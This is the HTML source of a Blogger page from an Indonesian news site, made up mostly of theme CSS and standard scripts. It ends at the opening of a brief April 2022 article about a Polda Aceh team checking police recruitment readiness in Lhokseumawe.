a{color:#666;transition:color .3s }.footer-wrapper .copyright a:hover{color:#0a9e01 }.temp-cred{float:right }.back-top{z-index:2;background-color:#404040;width:35px;height:35px;position:fixed;bottom:-100px;right:25px;cursor:pointer;overflow:hidden;font-size:14px;color:#fff;text-align:center;line-height:35px;transition:all .3s ease }.back-top:hover{background-color:#0a9e01 }.error_page #main-wrapper{width:100% !important;margin:0 !important }.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none }#error-wrap{color:#333333;text-align:center;padding:60px 0 80px }.error-item{font-size:160px;line-height:1;margin-bottom:20px }#error-wrap h2{font-size:25px;padding:20px 0 10px }#error-wrap .homepage{padding-top:10px;display:block }#error-wrap .homepage i{font-size:20px }#error-wrap .homepage:hover{text-decoration:underline }.insta-wrap{padding:10px 0;text-align:center }.insta-wrap h2{padding:0 0 10px }.instag ul.thumbnails > li{width:32% !important }.instag ul.thumbnails > li img:hover{opacity:.8 }.instag ul li{margin:0;padding-bottom:0;border-bottom:none }#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0 }#instafeed img{height:auto;width:100% }#instafeed a{padding:0;margin:0;display:inline-block;position:relative }#instafeed li{width:14.666%;display:inline-block;margin:0 5px !important;padding:5px !important;background:#fff;border:1px solid #dedede }#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Roboto,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out }#instafeed a:hover .insta-likes{opacity:1 }.featureinsta{margin:auto;position:relative;transition:all 1s ease;height:auto;overflow:hidden }.cloud-label-widget-content {overflow: hidden }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}} .FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1200px) {#outer-wrapper{width:100%}.row{width:auto;padding: 0 5px}.slider-wrap {width: 100%;margin-right: 0;float: none;clear: both;margin-bottom: 5px;}.side-slider-wrap {float: none;width: 100%;clear: both;margin: 0 auto;}.col-right .big-column li.first-big {width: 100%;}}@media screen and (max-width: 1100px) {}@media screen and (max-width: 1000px) {#header-blog,.header-content{height:auto}.header-logo{float:none;max-width:100%;text-align:center;margin:0 auto 20px;clear: both;height: auto;max-height: 100%;}.header-ads{float:none;height:auto;max-height:90px;margin:0 auto}#header-inner a{display:inline-block!important}#menu .widget >ul,#nav2{display:none}#menu3 .widget >ul,#nav3{display:none}#menu{overflow:hidden}#menu .tinynav{display:block;height:32px;margin:5px 0 0 5px;float:left}#menu3 .tinynav{display:block;height:32px;margin:5px 0 0 5px;float:left}}@media screen and (max-width: 980px) {#menu ul >li.mega-menu{display:none}#main-wrapper{width:100%;margin-right:0}#sidebar-wrapper{width:100%}}@media screen and (max-width: 880px) {#nav1{display:none}.tm-menu .tinynav{display:block;float:left;height:22px;margin:4px 0 0;padding:0 10px}.header-ads{max-width:100%}.sect-left{width:auto;padding:0 5px;margin-right:0}#footer-sec2,#footer-sec3{margin-top:20px}.back-top{display:none!important}}@media screen and (max-width: 768px) {.big-column li.first-big, .col-right .big-column li, .index .post, .main-videos .video-item {width: 100%;float: none;clear: both;margin-right:0;}}@media screen and (max-width: 600px) {.main-slider,.main-slider .slides >li,.main-slider .slider-img{height:300px}.col-right .big-column .first-big .col-thumb, .col-right .big-column .first-big .post-panel {width: 100%;float: none;clear:both;}.featured-sec .column{width:auto}.main-videos .video-item,.post-grid .grid-item,.related-posts .related-item{width:100%;margin:15px 0 0}.main-videos li:first-child,.post-grid li:first-child,.related-posts li:first-child{margin-top:0}.main-videos .video-thumb,.main-videos .video-thumb img,.post-grid .grid-thumb,.post-grid .grid-thumb img,.big-column .first-big .col-thumb,.big-column .first-big .col-thumb img,.related-posts .related-img,.related-posts .my-thumb{height:170px}.block-image{width:100%;margin:0 0 10px}.index .post-article{float:left}#social-footer,.footer-wrapper .copyright{width:100%;text-align:center}.footer-wrapper .copyright {height:auto;}.temp-cred {float:none;height:auto;}.footer-copy .social-ico ul >li{float:none;margin:0 5px}#social-footer ul >li {width: 100%;margin-left: 0;}.share-art a span {display: none;}}@media screen and (max-width: 440px) {.slider-entry{width:100%;padding:0}.slider-entry .post-title{width:100%}.main-slider .flex-direction-nav,.cmm-title h2{display:none!important}.cmm-title .select-tab{width:100%}.cmm-title .select-tab li{width:33.33333333%;text-align:center;padding:0}.error-item{font-size:140px}.top-date-warp {display: none;}.ticker .title, .main-videos .video-thumb:after {display: none;}.side-left, .side-right {float: none;width: 100%;clear: both;margin: 0 auto;}}@media screen and (max-width: 360px) {.item .post-title{font-size:22px}.post-tags{margin:15px 0 20px}.post-tags span,.post-tags a{margin:5px 0 0 5px}.post-nav li{width:100%;padding:0!important;border:0!important}.post-nav .next{border-bottom:1px solid #f2f2f2!important}.post-grid .rcp-title, .main-videos .rcp-title, .slider-entry .post-title {font-size: 100%;}.ty-author-box img {display:none;}}@media screen and (max-width: 300px) {.tm-menu,.tm-menu .tinynav{width:100%;text-align:center}.social-area,.header-ads{display:none}.header-logo{margin:0 auto}#menu .tinynav{max-width:60%}.error-item{font-size:100px}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{margin:2px 0 8px;color:#333 !important}body#layout .theme-opt{display:block !important}body#layout .ibpanel{background-color:#2c3e50 !important;overflow:hidden !important;border-color:#213243 !important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff !important}body#layout .ibpanel .widget{float:left;width:49.5%;margin-right:1%}body#layout .ibpanel #HTML201,body#layout .ibpanel #HTML204,body#layout .ibpanel #HTML206{margin-right:0}body#layout .ibpanel #HTML200{width:100%}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:70%}body#layout .social-area{margin:0;width:30%}body#layout .social-ico{background:rgba(155,89,182,0.1) !important;border-color:#9b59b6 !important}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .header-content,body#layout #header-blog{height:auto;padding:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo .section{background:rgba(26,188,156,0.1);border-color:#1abc9c}body#layout .header-ads{height:auto;width:70%}body#layout #menu,body#layout #menu1{height:auto;background:rgba(231,76,60,0.1) !important;border-color:#e74c3c !important}body#layout #menu .widget,body#layout #slider-sec .widget,body#layout .featured-sec .widget{display:block}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout #search-icon,body#layout #nav-search{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #sidebar-wrapper .section{background:rgba(41,128,185,0.1);border-color:#2980b9}body#layout #sidebar-wrapper .section .add_widget{border-color:#2980b9}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#2980b9 !important}body#layout #sidebar-wrapper .widget{overflow:inherit}body#layout #sidebar-tabs{background:rgba(39,174,96,0.1);border:1px solid #27ae60;margin:0 4px 8px}body#layout #sidebar-tabs .section{background:transparent;margin:0;border:0}body#layout .tab-widget{display:block}body#layout #sidebar-tabs .section .add_widget{border-color:#27ae60}body#layout #sidebar-tabs .section .draggable-widget .widget-wrap2{background-color:#27ae60 !important}body#layout .sect-left{width:26%;float:left;margin:0 2% 8px !important}body#layout #blocked-widgets{display:none !important}body#layout #slider-sec{background:rgba(46,204,113,0.1) !important;border-color:#2ecc71 !important}body#layout #slider-sec .draggable-widget .widget-wrap2{background-color:#2ecc71 !important}body#layout #slider-sec .add_widget{border-color:#2ecc71}body#layout .featured-sec{background:rgba(251,143,61,0.1) !important;border-color:#fb8f3d !important}body#layout .featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d !important}body#layout .featured-sec .add_widget{border-color:#fb8f3d}body#layout #main-wrapper #main{margin-right:4px;background:rgba(52,73,94,0.1);border-color:#34495e}body#layout .layout-widget-description{display:none !important}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer-wrapper{overflow:hidden;padding:0 5px}body#layout #footer{float:left;width:100%;border:1px solid #1abc9c;background:rgba(26,188,156,0.1);padding:0}body#layout #footer .section{background:transparent;padding:16px 0 !important;margin:0 1% !important;width:31.33% !important;border:0 !important}body#layout #footer #footer-sec3{margin-right:0 !important}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c !important}body#layout #footer .section .add_widget{border-color:#1abc9c}body#layout #footer-sec3{margin-right:0}body#layout .footer-wrapper .footer-copy{width:100%}body#layout .footer-wrapper .footer-copy .section{margin-right:0}body#layout #ads-content{background:rgba(241,196,16,0.1);border-color:#f1c410}body#layout #ads-content .add_widget{border-color:#f1c410 !important}body#layout #ads-content .draggable-widget .widget-wrap2{background-color:#f1c410 !important;cursor:move}body#layout .header-menu li.li-home,body#layout .header-search,body#layout #loader,body#layout #status{display:none}body#layout .post-ad-top-widget,body#layout .post-author-widget,body#layout .post-ad-bottom-widget{display:block;visibility:visible}body#layout .top-date-warp{display:none}body#layout .menu1{display:block}body#layout .ticker .widget{height:auto;overflow:visible}body#layout .select-tab{display:none}body#layout .side-left,body#layout .side-right{width:42.2%}body#layout #social-footer{width:auto}body#layout .menu3{display:block}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-197850065-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto%3A400%2C700%7COpen+Sans%3A400%2C700%2C400italic%2C700italic&amp;ver=1472228184");
loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2824158556998459118&amp;zx=92b325e5-679e-4465-8367-45ca1b854fbc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2824158556998459118&amp;zx=92b325e5-679e-4465-8367-45ca1b854fbc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML201'>
</div><div class='widget HTML' data-version='1' id='HTML203'>
</div><div class='widget HTML' data-version='1' id='HTML204'>
</div><div class='widget HTML' data-version='1' id='HTML205'>
<div class='widget-content' style='display:none'>
blogger-disqus-facebook
</div>
</div><div class='widget HTML' data-version='1' id='HTML206'>
<div class='widget-content'>
<script>
              var disqus_shortname = 'techwise';
            </script>
</div>
</div></div>
</div>
<div id="outer-wrapper" class="">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-date-warp'><script language='Javascript'>
<!--

var dayName = new Array ("Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday")

var monName = new Array ("January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December")

var now = new Date

document.write(dayName[now.getDay()] + ", " + monName[now.getMonth()] + " "+now.getDate() +".")

//-->
  </script></div>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='/p/redaksi.html'>Redaksi</a></li>
<li><a href='/p/pedoman-media-siber.html'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-ico section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='linkedin' href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.meunannews.id/' style='display: block'><h1 style='display:none;'></h1>
<img alt='meunan' height='80px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJAqqZTP2-Gt3amDl_u8Dew_Y8eacXuO6JvnTOzyuCyFjWtExWSx7hal_4sL9slYnuc_HlLYLUl0wz5XZEuhFrqGba8tPwPaeC1CxCRROhJOqcKLUrZcXB9n0MPiB_UDP0tp_Ksqkpnto/s1600/meunan.png' style='display: block' width='346px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="ad728" src="" title="ad728" />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.meunannews.id/'><i class='fa fa-home'></i></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='mega/Aceh' itemprop='url'>Aceh</a></li>
<li itemprop='name'><a href='mega/Pemerintah' itemprop='url'>Pemerintah</a></li>
<li itemprop='name'><a href='mega/Nasional' itemprop='url'>Nasional</a></li>
<li itemprop='name'><a href='Mega/Peristiwa' itemprop='url'>Peristiwa</a></li>
<li itemprop='name'><a href='Mega/Hukrim' itemprop='url'>Hukrim</a></li>
<li itemprop='name'><a href='mega/Ekonomi' itemprop='url'>Ekonomi</a></li>
<li itemprop='name'><a href='/search/label/Sosok' itemprop='url'>Sosok</a></li>
<li itemprop='name'><a href='/search/label/Gaya' itemprop='url'>Gaya</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker-wrap row'>
<div class='news-tick-bar'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML138'>
<h2 class='title'>Breaking News</h2>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main-post-wrap'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1wtJeo1yvmzsJ8u1D_0bWABow5tKCBktxiEmwW2f5Dk1GZufgOlh64gPDCtYYB_CMC1AnRa1O3dOhiF5QsaqEROvnpMQzH_FVwVY_DP9LS4QLSy9D8DM96LCTEVYkA5aM2gN7s_r7p82n/s1600/1649371807753432-0.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.meunannews.id/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.meunannews.id/search/label/polisi' property='v:title' rel='v:url'>polisi</a></span>
<brc>/</brc>
<span>Tim Supervisi Polda Aceh Cek Kesiapan Pendaftaran Anggota Polri di Polres Lhokseumawe</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Tim Supervisi Polda Aceh Cek Kesiapan Pendaftaran Anggota Polri di Polres Lhokseumawe
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17440614587018460307' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17440614587018460307' rel='author' title='Redaksi'>
<span itemprop='name'>Redaksi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='April 07, 2022'>April 07, 2022</abbr></a>
</span>
<span class='post-cmm'>
<a href='https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html#comment-form' onclick=''>0</a>
</span>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html&title=Tim Supervisi Polda Aceh Cek Kesiapan Pendaftaran Anggota Polri di Polres Lhokseumawe' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html&title=Tim Supervisi Polda Aceh Cek Kesiapan Pendaftaran Anggota Polri di Polres Lhokseumawe' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1wtJeo1yvmzsJ8u1D_0bWABow5tKCBktxiEmwW2f5Dk1GZufgOlh64gPDCtYYB_CMC1AnRa1O3dOhiF5QsaqEROvnpMQzH_FVwVY_DP9LS4QLSy9D8DM96LCTEVYkA5aM2gN7s_r7p82n/s1600/1649371807753432-0.png&description=            LHOKSEUMAWE - Tim supervisi Polda Aceh melakukan sosialisasi dan pengecekan terhadap kesiapan Polres Lhokseumawe dalam menerima ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html&title=Tim Supervisi Polda Aceh Cek Kesiapan Pendaftaran Anggota Polri di Polres Lhokseumawe' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html' text='Tim Supervisi Polda Aceh Cek Kesiapan Pendaftaran Anggota Polri di Polres Lhokseumawe'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Tim Supervisi Polda Aceh Cek Kesiapan Pendaftaran Anggota Polri di Polres Lhokseumawe >> https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='top-ads'></div>
<div style='clear:both'></div>
</div>
<article class='post-article'>
<div class='post-body entry-content' id='post-body-1159243179174277346' itemprop='articleBody'>
<meta content='            LHOKSEUMAWE - Tim supervisi Polda Aceh melakukan sosialisasi dan pengecekan terhadap kesiapan Polres Lhokseumawe dalam menerima ...' name='twitter:description'/>
<div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1wtJeo1yvmzsJ8u1D_0bWABow5tKCBktxiEmwW2f5Dk1GZufgOlh64gPDCtYYB_CMC1AnRa1O3dOhiF5QsaqEROvnpMQzH_FVwVY_DP9LS4QLSy9D8DM96LCTEVYkA5aM2gN7s_r7p82n/s1600/1649371807753432-0.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1wtJeo1yvmzsJ8u1D_0bWABow5tKCBktxiEmwW2f5Dk1GZufgOlh64gPDCtYYB_CMC1AnRa1O3dOhiF5QsaqEROvnpMQzH_FVwVY_DP9LS4QLSy9D8DM96LCTEVYkA5aM2gN7s_r7p82n/s1600/1649371807753432-0.png" width="400">
  </a>
